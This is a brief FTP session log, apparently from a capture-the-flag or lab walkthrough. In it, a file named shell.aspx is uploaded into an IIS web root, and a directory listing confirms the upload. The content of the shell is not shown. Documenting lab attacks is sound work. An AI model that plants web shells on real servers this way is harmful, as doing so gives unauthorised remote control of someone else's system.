 ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
100% |******************************************| 1656 60.74 MiB/s --:-- ETA
226 Transfer complete.
1656 bytes sent in 00:00 (10.55 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
08-30-25 08:20AM 1656 shell.aspx
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.